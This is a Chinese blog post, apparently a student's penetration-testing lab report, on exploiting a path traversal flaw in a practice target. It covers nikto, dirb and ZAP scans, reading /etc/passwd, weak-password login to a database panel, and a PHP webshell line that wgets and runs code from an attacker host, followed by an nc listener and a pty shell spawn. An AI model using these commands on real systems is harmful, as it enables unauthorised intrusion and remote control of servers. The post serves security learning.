写在前言之前

本文章写于我刚转专业一段时间,在渗透课上使用靶机作为模拟环境学习技术。以现在的目光来看这篇报告水平实在短浅。这是我第一次使用到shell(其实那时候还并不知道什么是webshell),当时觉得这真是一门神奇的技术,未曾想过之后有一天我会用得这么熟练。

这篇报告仅是作为记录,留在blog中。

前言

路径遍历攻击(也称为目录遍历)旨在访问存储在Web根文件夹之外的文件和目录。通过操纵带有“点-斜线(..)”序列及其变化的文件或使用绝对文件路径来引用文件的变量,可以访问存储在文件系统上的任意文件和目录,包括应用程序源代码、配置和关键系统文件。

需要注意的是,系统操作访问控制(如在微软Windows操作系统上锁定或使用文件)限制了对文件的访问权限。

这种攻击也称为“点-点斜线”、“目录遍历”、“目录爬升”和“回溯”。



攻击机: kali linux 192.168.88.181

靶场机器:linux 192.168.88.107



扫描



扫描的目的是查看能用的服务,重点查找http服务。使用nikto -host



http://靶场IP地址:端口和 dirb

http://靶场IP:端口 进行http探测。

分析



下一步让我们进入该http对应的网页,查看是否存在某些东西。

看起来是个购物网站,接下来我们查看dirb扫描出的东西,查询是否有利用价值的东西。



打开该链接,查看到一个php文件,打开尝试一下。







是一个类似数据库管理界面。接下来我们考虑使用工具。



-- owasp-zap web漏洞扫描器,自动挖掘web应用程序中的漏洞;

该工具会爬取挖取当前页面的漏洞并且自行保存。从图中可以看出他会发送大量数据包。



挖取结束之后可以查看漏洞,红色代表高危漏洞,黄色代表普通漏洞。浅黄色可能无法利用。





该漏洞代表当我们访问该url时候就会弹出etcpassword信息。那让我们尝试一下,进入该url。

接下来让我们分析获得的信息。

利用目录遍历漏洞获取shell思路:

--



上传webshell到服务器,之后通过对应的目录遍历路径访问webshell,执行webshell。在kali

linux当中获取反弹shell;

同时我们尝试进入数据库后台,尝试弱口令进入。

登陆之后开始查找可以使用webshell的点。

然后开始修改webshell,使其可用。





创建shell.php,字段(写入<?php system(“cd /tmp;wget

http://ip:port/webshell.php;chmod +x webshell.php;php webshell”);?>)

监听

下一步使用python -m “simpleHTTPServer”监听回弹。



启动监听 nc

-- nc –nlvp 端口号

启动终端

-- python –c “import pty;pty.spawn(‘/bin/bash’)”

(因为这里一直在失败所以直接使用了教程的图)

接下来我们需要完成的,是对其的提权,那是下节课的任务。